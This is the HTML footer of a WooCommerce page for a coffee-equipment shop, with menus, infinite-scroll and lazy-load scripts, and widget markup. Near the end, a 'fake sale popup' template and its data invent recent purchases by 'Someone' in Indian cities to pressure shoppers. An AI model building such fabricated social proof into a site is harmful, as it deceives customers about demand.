                <span class="et_b-icon"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" x="0px" y="0px" viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve"><path d="M12.9153929,0h-1.8312654C5.1768188,0,0.3707676,4.8060513,0.3707676,10.7133598c0,1.7111979,0.3918995,3.3469944,1.1646522,4.8608017c0.6627711,1.3005676,1.6103419,2.4781876,2.742816,3.4127903v4.0928535c0,0.3726883,0.2233248,0.706955,0.5691185,0.8510361C4.960218,23.9769478,5.0783639,24,5.198431,24c0.2449374,0,0.4759464-0.0950928,0.6507645-0.2689514l2.626111-2.6251488c0.8510361,0.2132397,1.728488,0.3208199,2.6093006,0.3208199h1.8312654c5.9068279,0,10.7133598-4.8065319,10.7133598-10.7133598C23.6292324,4.8060513,18.8227005,0,12.9153929,0z M5.7521811,17.8054905c-2.2495797-1.6943874-3.5400622-4.2801561-3.5400622-7.0921307c0-4.8924999,3.9799888-8.872489,8.8720083-8.872489h1.8312654c4.8920202,0,8.872489,3.9799891,8.872489,8.872489s-3.9804688,8.8729687-8.872489,8.8729687h-1.8312654c-0.888978,0-1.7669096-0.1315937-2.6102619-0.3909397c-0.3270636-0.1018162-0.6839032-0.0086441-0.9201956,0.2295685l-1.4345632,1.4340839v-2.3187389C6.1191068,18.2531013,5.98175,17.9783878,5.7521811,17.8054905z"/><path d="M9.8628035,9.24998c0.507164,0,0.9201946-0.4130316,0.9201946-0.9201956c0-0.3976626,0.1599302-0.7665091,0.4509726-1.038341c0.2910433-0.2713523,0.6704559-0.4096694,1.0710001-0.3774915c0.7007122,0.0485072,1.2655087,0.612823,1.3135357,1.313055c0.0489874,0.7083969-0.4159126,1.3341875-1.1041384,1.4878731c-0.7252064,0.1628113-1.2323704,0.7934046-1.2323704,1.5339794v1.738574c0,0.507164,0.4130316,0.9201946,0.9206762,0.9201946c0.507164,0,0.9201946-0.4130306,0.9201946-0.9201946v-1.5291767c1.4648209-0.4284,2.4378452-1.8154163,2.3312254-3.3575602c-0.1104612-1.6122632-1.4100695-2.9123511-3.0228128-3.023293c-0.9081879-0.0581126-1.7856398,0.2458973-2.452733,0.8692865c-0.6584492,0.614264-1.0364208,1.4830704-1.0364208,2.3830943C8.9421272,8.8369484,9.3551588,9.24998,9.8628035,9.24998z"/><path d="M11.5523891,15.1985912c-0.171936,0.1709757-0.2703915,0.4082289-0.2703915,0.6512451c0,0.2420559,0.0984554,0.4793072,0.2699118,0.6512451c0.1709757,0.1709747,0.4082279,0.2689495,0.6507645,0.2689495c0.2425356,0,0.4797878-0.0979748,0.6512442-0.2699108c0.1709757-0.171936,0.2689505-0.4091892,0.2689505-0.6502838c0-0.2430162-0.0979748-0.4802694-0.2694302-0.6512451C12.5095654,14.8566399,11.8953018,14.8566399,11.5523891,15.1985912z"/></svg></span>                <span class="mt-mes">
                    Ask an expert                </span>
            </span>
						            <style>
                .et-request-quote-popup .et-popup-content {
                background-color:#fff;color:#000                }
            </style>
					</div> <!-- template-container -->
			<div data-elementor-type="footer" data-elementor-id="3133" class="elementor elementor-3133 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-92f067a e-flex e-con-boxed e-con e-parent" data-id="92f067a" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-bffbb1c elementor-widget__width-inherit elementor-widget elementor-widget-spacer" data-id="bffbb1c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));--align-self:var(--container-widget-align-self,initial);--flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container{height:100%;width:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty,.e-con>.elementor-widget-spacer.elementor-widget-empty{position:relative;min-height:22px;min-width:22px}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon,.e-con>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;padding:0;width:22px;height:22px}</style>		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3d3c449f elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3d3c449f" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-47010fe8" data-id="47010fe8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d8a2ce2 elementor-align-left elementor-widget elementor-widget-etheme_icon_box" data-id="7d8a2ce2" data-element_type="widget" data-widget_type="etheme_icon_box.default">
				<div class="elementor-widget-container">
						<div class="etheme-icon-box etheme-icon-box-icon-position-top">
        
                            
                <div class="etheme-icon-box-icon etheme-icon-box-icon-type-image">
        
                <img width="141" height="52" src="https://ashcoffee.com/wp-content/uploads/elementor/thumbs/xstore-placeholder-qszdofve4xub6xa4o2hmqo8xyf4dun4ptiola4ii20.png" class="attachment-medium size-medium wp-image-7181 lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 141px) 100vw, 141px" data-src="https://ashcoffee.com/wp-content/uploads/2024/08/Ash-Coffee-150x150-removebg-preview-1.png" data-srcset="https://ashcoffee.com/wp-content/uploads/2024/08/Ash-Coffee-150x150-removebg-preview-1.png 141w, https://ashcoffee.com/wp-content/uploads/2024/08/Ash-Coffee-150x150-removebg-preview-1-100x37.png 100w, https://ashcoffee.com/wp-content/uploads/2024/08/Ash-Coffee-150x150-removebg-preview-1-1x1.png 1w, https://ashcoffee.com/wp-content/uploads/2024/08/Ash-Coffee-150x150-removebg-preview-1-10x4.png 10w" />        
                </div>
            
                <div class="etheme-icon-box-content">
		
                                        
                    		
                    
                            
                </div>
			</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-76a78722 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="76a78722" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				Copyright © 2024 Ash Coffee | Powered by Ash Coffee						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-1b6c3522" data-id="1b6c3522" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-1d88350a" data-id="1d88350a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e734ad2 elementor-widget elementor-widget-et_menu_list" data-id="1e734ad2" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
			        
        <ul class="et-menu-list  menu-list-7867 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-815">

    	    
                <div class="item-title-holder ">

                    <a class="menu-title et-column-title  " href="#" target="_self" > 

                    <h3>Category</h3>
                    </a>

                </div> 
            
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-8309">

            
                <div class="subitem-title-holder    elementor-repeater-item-a799174">

                    <a class="menu-title et-column-title  " href="https://ashcoffee.com/product-category/espresso-maker/" target="_self" title="Espresso Makers" > 

                    <p>Espresso Makers</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-3589">

            
                <div class="subitem-title-holder    elementor-repeater-item-655effd">

                    <a class="menu-title et-column-title  " href="https://ashcoffee.com/product-category/brewing-tools/" target="_self" title="Brewing Tools" > 

                    <p>Brewing Tools</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-6316">

            
                <div class="subitem-title-holder    elementor-repeater-item-bd4392c">

                    <a class="menu-title et-column-title  " href="https://ashcoffee.com/product-category/barista-tools/" target="_self" title="Barista Tools" > 

                    <p>Barista Tools</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-5221">

            
                <div class="subitem-title-holder    elementor-repeater-item-f50d195">

                    <a class="menu-title et-column-title  " href="https://ashcoffee.com/product-category/accessories/" target="_self" title="Accessories" > 

                    <p>Accessories</p>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-3a748c10" data-id="3a748c10" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c61446d elementor-widget elementor-widget-et_menu_list" data-id="4c61446d" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
			        
        <ul class="et-menu-list  menu-list-3306 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-881">

    	    
                <div class="item-title-holder ">

                    <a class="menu-title et-column-title  " href="#" target="_self" > 

                    <h3>Useful Links</h3>
                    </a>

                </div> 
            
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-2986">

            
                <div class="subitem-title-holder    elementor-repeater-item-a799174">

                    <a class="menu-title et-column-title  " href="https://ashcoffee.com/refund_returns-2/" target="_self" title="Refunds & Cancellations" > 

                    <p>Refunds &amp; Cancellations</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-8760">

            
                <div class="subitem-title-holder    elementor-repeater-item-655effd">

                    <a class="menu-title et-column-title  " href="https://ashcoffee.com/terms-and-conditions/" target="_self" title="Terms & Conditions" > 

                    <p>Terms &amp; Conditions</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-7197">

            
                <div class="subitem-title-holder    elementor-repeater-item-bd4392c">

                    <a class="menu-title et-column-title  " href="https://ashcoffee.com/shipping-policy/" target="_self" title="Shipping policy" > 

                    <p>Shipping policy</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-3980">

            
                <div class="subitem-title-holder    elementor-repeater-item-f50d195">

                    <a class="menu-title et-column-title  " href="https://ashcoffee.com/privacy-policy/" target="_self" title="Privacy Policy" > 

                    <p>Privacy Policy</p>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-6ed256aa" data-id="6ed256aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f9b61fc elementor-widget elementor-widget-text-editor" data-id="7f9b61fc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Follow Us:						</div>
				</div>
				<div class="elementor-element elementor-element-46ba7b86 elementor-widget elementor-widget-etheme-follow" data-id="46ba7b86" data-element_type="widget" data-widget_type="etheme-follow.default">
				<div class="elementor-widget-container">
			
        <div class="et-follow-buttons buttons-size-large justify-content- follow-193">

                                    <a href="#" class="follow-facebook" target="_blank" rel="nofollow">
                            <i class="et-icon et-facebook"></i>
                                                            <span class="screen-reader-text">Facebook</span>
                                                    </a>
                                            <a href="#" class="follow-instagram" target="_blank" rel="nofollow">
                            <i class="et-icon et-instagram"></i>
                                                            <span class="screen-reader-text">Instagram</span>
                                                    </a>
                                            <a href="#" class="follow-youtube" target="_blank" rel="nofollow">
                            <i class="et-icon et-youtube"></i>
                                                            <span class="screen-reader-text">Youtube</span>
                                                    </a>
                                            <a href="#" class="follow-telegram" target="_blank" rel="nofollow">
                            <i class="et-icon et-telegram"></i>
                                                            <span class="screen-reader-text">Telegram</span>
                                                    </a>
                    
        </div>

        		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5b2cff30 elementor-section-stretched elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5b2cff30" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4625bc7e" data-id="4625bc7e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-744977b6 elementor-widget elementor-widget-text-editor" data-id="744977b6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Site language:						</div>
				</div>
				<div class="elementor-element elementor-element-58ed2574 etheme-elementor-widget-loaded elementor-widget elementor-widget-etheme_icon_list" data-id="58ed2574" data-element_type="widget" data-widget_type="etheme_icon_list.default">
				<div class="elementor-widget-container">
			            <div class="etheme-icon-list">
                                        <div class="etheme-icon-list-item elementor-repeater-item-239239f">
                                                                
                                    <span class="etheme-icon-list-item-icon">
                                        <span class="etheme-icon-list-item-icon-inner">
                                        🇬🇧                                        </span>
                                    </span>
                                    
                                                            
                            <a class="etheme-icon-list-item-text" href="#">
                                English                            </a>
                                                    </div>
                                </div>
        
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-10e69c97" data-id="10e69c97" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b3d14d6 elementor-widget elementor-widget-text-editor" data-id="1b3d14d6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							We accept:						</div>
				</div>
				<div class="elementor-element elementor-element-6ce99c87 elementor-widget elementor-widget-image" data-id="6ce99c87" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="495" height="56" src="https://ashcoffee.com/wp-content/uploads/elementor/thumbs/xstore-placeholder-qszdofvllbxt15vxy8o52dv95edu8yavj5xhpsp2i0.png" class="attachment-full size-full wp-image-7180 lazyload lazyload-simple et-lazyload-fadeIn" alt="" sizes="(max-width: 495px) 100vw, 495px" data-src="https://ashcoffee.com/wp-content/uploads/2024/08/Group-1-min.jpeg" data-srcset="https://ashcoffee.com/wp-content/uploads/2024/08/Group-1-min.jpeg 495w, https://ashcoffee.com/wp-content/uploads/2024/08/Group-1-min-300x34.jpeg 300w, https://ashcoffee.com/wp-content/uploads/2024/08/Group-1-min-100x11.jpeg 100w, https://ashcoffee.com/wp-content/uploads/2024/08/Group-1-min-1x1.jpeg 1w, https://ashcoffee.com/wp-content/uploads/2024/08/Group-1-min-10x1.jpeg 10w" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		

<style type="text/css">
	img.sb-lazy-img {
		background:url(https://ashcoffee.com/wp-content/plugins/sb-woocommerce-infinite-scroll//assets/img/lazyload.gif) no-repeat center;
	}
</style>
<script type="text/javascript">
	(function($) {
		'use strict';
		var w = $(window);
		var sbwis;
		sbwis = {
			init: function() {
				var pagination_type = 'infinite_scroll';
												if(w.width() <= '767') {
									var pagination_type = 'load_more_button';
								}
								
							if(pagination_type == 'ajax_pagination') {
								$('body').on('click', '.woocommerce-pagination a', function(e) {
									e.preventDefault();
									var href = $.trim($(this).attr('href'));
									if(href != '') {
										if(!sbwis.msieversion()) {
											history.pushState(null, null, href);
										}
										sbwis.onstart();
																				$('.woocommerce-pagination').before('<div id="sb-infinite-scroll-loader" class="sb-infinite-scroll-loader  "><img src="https://ashcoffee.com/wp-content/plugins/sb-woocommerce-infinite-scroll//assets/img/ajax-loader.gif" alt=" " /><span>Loading...</span></div>');
																				$.get(href, function(response) {
											if(!sbwis.msieversion()) {
												document.title = $(response).filter('title').html();
											}
																								var html = $(response).find('ul.products').html();
													$('ul.products').html(html);
																										var html = $(response).find('.woocommerce-pagination').html();
													$('.woocommerce-pagination').html(html);
																									$('.sb-infinite-scroll-loader').remove();
												sbwis.onfinish();
																									var scrollto = 0;
																											if($('html, body').length) {
															var scrollto = $('html, body').offset().top;
														}
																										$('html, body').animate({ scrollTop: scrollto }, 500);
																							$('ul.products li.product').addClass('animated fadeIn').one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', function() {
												$(this).removeClass('animated fadeIn');
											});
										});
									}
								});
							}

							if(pagination_type == 'load_more_button' || pagination_type == 'infinite_scroll') {
								$(document).ready(function() {
									if($('.woocommerce-pagination').length) {
										$('.woocommerce-pagination').before('<div id="sb-infinite-scroll-load-more" class="sb-infinite-scroll-load-more  "><a sb-processing="0">Load More Products</a><br class="sb-clear" /></div>');
										if(pagination_type == 'infinite_scroll') {
											$('#sb-infinite-scroll-load-more').addClass('sb-hide');
										}
									}
									$('.woocommerce-pagination').addClass('sb-hide');
									$('ul.products li.product').addClass('sb-added');
								});
                                $('body').on('click', '#sb-infinite-scroll-load-more a', function(e) {
                                    e.preventDefault();
                                    if($('.woocommerce-pagination a.next').length && $('#sb-infinite-scroll-load-more a').attr('sb-processing')!='1') {
                                        $('#sb-infinite-scroll-load-more a').attr('sb-processing', 1);
                                        var href = $('.woocommerce-pagination a.next').attr('href');
                                        sbwis.onstart();
                                                                                    $('#sb-infinite-scroll-load-more').hide();
                                            $('.woocommerce-pagination').before('<div id="sb-infinite-scroll-loader" class="sb-infinite-scroll-loader  "><img src="https://ashcoffee.com/wp-content/plugins/sb-woocommerce-infinite-scroll//assets/img/ajax-loader.gif" alt=" " /><span>Loading...</span></div>');
                                                                                $.get(href, function(response) {
                                            $('.woocommerce-pagination').html($(response).find('.woocommerce-pagination').html());

                                            $(response).find('ul.products li.product').each(function() {
                                                $('ul.products li.product:last').after($(this));
                                            });

                                            $('#sb-infinite-scroll-loader').remove();
                                            $('#sb-infinite-scroll-load-more').show();
                                            $('#sb-infinite-scroll-load-more a').attr('sb-processing', 0);
                                            sbwis.onfinish();
                                            $('ul.products li.product').not('.sb-added').addClass('animated fadeIn').one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', function() {
                                                $(this).removeClass('animated fadeIn').addClass('sb-added');
                                            });

                                            if($('.woocommerce-pagination a.next').length == 0) {
                                                $('#sb-infinite-scroll-load-more').addClass('finished').removeClass('sb-hide');
                                                $('#sb-infinite-scroll-load-more a').show().html('No more products available...').css('cursor', 'default');
                                            }
                                        });
                                    } else {
                                        $('#sb-infinite-scroll-load-more').addClass('finished').removeClass('sb-hide');
                                        $('#sb-infinite-scroll-load-more a').show().html('No more products available...').css('cursor', 'default');
                                    }
                            });

							}
							if(pagination_type == 'infinite_scroll') {

								var buffer_pixels = Math.abs(50);
								w.scroll(function () {
									if($('ul.products').length) {
										var a = $('ul.products').offset().top + $('ul.products').outerHeight();
										var b = a - w.scrollTop();
										if ((b - buffer_pixels) < w.height()) {
											if($('#sb-infinite-scroll-load-more a').attr('sb-processing') == 0) {
												$('#sb-infinite-scroll-load-more a').trigger('click');
											}
										}
									}
								});

							}			},
			onstart: function() {
				;			},
			onfinish: function() {
				sbwis.trigger_load();
				;                $(document).trigger( 'yith_wcwl_reload_fragments' );
			},
			msieversion: function() {
				var ua = window.navigator.userAgent;
				var msie = ua.indexOf("MSIE ");

				if (msie > 0)      // If Internet Explorer, return version number
					return parseInt(ua.substring(msie + 5, ua.indexOf(".", msie)));

				return false;
			},
			lazyload_init: function() {
				w.scroll(function () {
					sbwis.trigger_load();
				});
				sbwis.trigger_load();
			},
			trigger_load: function() {
				$(".sb-lazy-img").each(function () {
					sbwis.lazyload($(this));
				});
			},
			lazyload: function(e) {
				var threshold = Math.abs(50);
				var a = e.offset().top;
				var b = a - w.scrollTop();
				if ((b - threshold) < w.height()) {
					var h = e.attr("sb-lazy-src");
					e.attr("src",h).removeAttr("sb-lazy-src").removeClass('sb-lazy-img');

				}
			}
		};
		sbwis.init();
		sbwis.lazyload_init();

        $(document).on('et_ajax_content_loaded', function() {
            sbwis.init();
            sbwis.lazyload_init();
        });

	})(jQuery);

</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/ashcoffee.com"}},{"@type":"ListItem","position":2,"item":{"name":"Barista Tools","@id":"https:\/\/ashcoffee.com\/product-category\/barista-tools\/"}},{"@type":"ListItem","position":3,"item":{"name":"Pitchers","@id":"https:\/\/ashcoffee.com\/product-category\/barista-tools\/pitchers\/"}},{"@type":"ListItem","position":4,"item":{"name":"Electronic Thermometer (C\/F)","@id":"https:\/\/ashcoffee.com\/product\/electronic-thermometer-c-f\/"}}]}</script>
<div class="joinchat joinchat--right joinchat--btn" data-settings='{"telephone":"917037646282","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
									</div>
	</div>
            <script type="text/html" id="tmpl-sales-booster-fake-sale-popup">
                                    <a href="{{data.href}}">
                        <img src="{{data.src}}" alt="{{data.title}}">
                    </a>
                
                <div>

                                            <span class="heading">👜                            <span style="margin-left: 7px;">{{{data.customer}}} recently bought a                            <a href="{{data.href}}">{{{data.title}}}</a></span></span>
                    
                                            <span class="info">
                                                            <span>{{{data.time_ago}}} minutes ago</span>
                                                                                        <span>&nbsp;from {{{data.location}}}</span>
                                                    </span>
                    
                    
                                            <div class="read-more-wrapper">
                            <a href="{{{data.href}}}">
                                <span class="read-more">
                                    View product                                </span>
                            </a>
                        </div>
                    
                </div>

            </script>
            <script type="text/html" id="sales-booster-fake-sale-popup-products">[{"title":"Gaggia Anima Class Espresso Machine","src":"https:\/\/ashcoffee.com\/wp-content\/uploads\/2024\/08\/Gaggia-Anima-Class_1-150x150.jpg","customer":"Someone","time_ago":6,"location":" Chandigarh,  India \ud83c\uddee\ud83c\uddf3","href":"https:\/\/ashcoffee.com\/product\/gaggia-anima-class-espresso-machine\/","id":4000},{"title":"Gaggia Accademia Espresso Machine","src":"https:\/\/ashcoffee.com\/wp-content\/uploads\/2024\/08\/gaggia-accademia-34-150x150.png","customer":"Someone","time_ago":9,"location":" Mumbai,  India \ud83c\uddee\ud83c\uddf3","href":"https:\/\/ashcoffee.com\/product\/gaggia-accademia-espresso-machine\/","id":4004},{"title":"Gaggia Cadorna Prestige Coffee Machine - 2024 Model","src":"https:\/\/ashcoffee.com\/wp-content\/uploads\/2024\/09\/gaggia-cadorna-prestige-coffee-machine-104755_600x-150x150.webp","customer":"Someone","time_ago":53,"location":" Chandigarh,  India \ud83c\uddee\ud83c\uddf3","href":"https:\/\/ashcoffee.com\/product\/gaggia-cadorna-prestige-coffee-machine-2024-model\/","id":11133},{"title":"Gaggia Accademia Coffee Machine - 2024 Model","src":"https:\/\/ashcoffee.com\/wp-content\/uploads\/2024\/09\/gaggia-accademia-coffee-machine-933908_600x-150x150.webp","customer":"Someone","time_ago":39,"location":"New Delhi,  India \ud83c\uddee\ud83c\uddf3","href":"https:\/\/ashcoffee.com\/product\/gaggia-accademia-coffee-machine-2024-model\/","id":11136},{"title":"Gaggia Classic Evo Pro (2024 model) Coffee Machine","src":"https:\/\/ashcoffee.com\/wp-content\/uploads\/2024\/09\/gaggia-classic-color-vibes-coffee-machine-887293_600x-150x150.webp","customer":"Someone","time_ago":39,"location":" Mumbai,  India \ud83c\uddee\ud83c\uddf3","href":"https:\/\/ashcoffee.com\/product\/gaggia-classic-evo-pro-2024-model-coffee-machine\/","id":11121},{"title":"Gaggia Ruby","src":"https:\/\/ashcoffee.com\/wp-content\/uploads\/2024\/08\/Ruby-Pro_Sito_No-background_0-150x150.png","customer":"Someone","time_ago":53,"location":"New Delhi,  India \ud83c\uddee\ud83c\uddf3","href":"https:\/\/ashcoffee.com\/product\/gaggia-ruby\/","id":4387},{"title":"Gaggia Cadorna Milk Automatic Espresso Machine","src":"https:\/\/ashcoffee.com\/wp-content\/uploads\/2024\/08\/Gaggia-Cadorna-Milk-Automatic-Espresso-Machine-150x150.jpg","customer":"Someone","time_ago":4,"location":"New Delhi,  India \ud83c\uddee\ud83c\uddf3","href":"https:\/\/ashcoffee.com\/product\/gaggia-cadorna-milk-automatic-espresso-machine\/","id":3595},{"title":"Gaggia Espresso Style Coffee Machine (EG2109)","src":"https:\/\/ashcoffee.com\/wp-content\/uploads\/2024\/09\/gaggia-espresso-style-coffee-machine-eg2109-872062_600x-150x150.webp","customer":"Someone","time_ago":11,"location":" Chandigarh,  India \ud83c\uddee\ud83c\uddf3","href":"https:\/\/ashcoffee.com\/product\/gaggia-espresso-style-coffee-machine-eg2109\/","id":11116},{"title":"Gaggia Espresso Evolution Coffee Machine (Stone Black)","src":"https:\/\/ashcoffee.com\/wp-content\/uploads\/2024\/09\/gaggia-espresso-evolution-coffee-machine-stone-black-568553_600x-150x150.webp","customer":"Someone","time_ago":52,"location":" Pune,  India \ud83c\uddee\ud83c\uddf3","href":"https:\/\/ashcoffee.com\/product\/gaggia-espresso-evolution-coffee-machine-stone-black\/","id":11139},{"title":"Gaggia Naviglio Milk","src":"https:\/\/ashcoffee.com\/wp-content\/uploads\/2024\/08\/navigilio-1-150x150.jpg","customer":"Someone","time_ago":3,"location":"","href":"https:\/\/ashcoffee.com\/product\/gaggia-naviglio-milk\/","id":3971},{"title":"Gaggia Classic Espresso Machine","src":"https:\/\/ashcoffee.com\/wp-content\/uploads\/2024\/08\/Gaggia-Classic-Espresso-Machine-150x150.jpg","customer":"Someone","time_ago":37,"location":" Chandigarh,  India \ud83c\uddee\ud83c\uddf3","href":"https:\/\/ashcoffee.com\/product\/gaggia-classic-espresso-machine\/","id":3596},{"title":"Gaggia Magenta Prestige","src":"https:\/\/ashcoffee.com\/wp-content\/uploads\/2024\/08\/Gaggia-Magenta-Prestige-1-150x150.png","customer":"Someone","time_ago":57,"location":" Gurugram,  India \ud83c\uddee\ud83c\uddf3","href":"https:\/\/ashcoffee.com\/product\/gaggia-magenta-prestige-2\/","id":6429}]</script>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://ashcoffee.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2647-css' href='https://ashcoffee.com/wp-content/uploads/elementor/css/post-2647.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-product-view-mask3-css' href='https://ashcoffee.com/wp-content/themes/xstore/css/modules/woocommerce/product-hovers/product-view-mask3.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-elementor-product-list-css' href='https://ashcoffee.com/wp-content/themes/xstore/css/modules/builders/elementor/etheme-product-list.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-sale-booster-cart-checkout-progress-bar-css' href='https://ashcoffee.com/wp-content/themes/xstore/css/modules/woocommerce/sales-booster/cart-checkout-progress-bar.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-single-product-images-css' href='https://ashcoffee.com/wp-content/themes/xstore/css/modules/woocommerce/single-product/product-images.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-elementor-icon-box-css' href='https://ashcoffee.com/wp-content/themes/xstore/css/modules/builders/elementor/etheme-icon-box.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-quantity-types-style-css' href='https://ashcoffee.com/wp-content/themes/xstore/css/modules/woocommerce/single-product/quantity-types.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-sale-booster-safe-checkout-css' href='https://ashcoffee.com/wp-content/themes/xstore/css/modules/woocommerce/sales-booster/safe-checkout.min.css' type='text/css' media='all' />
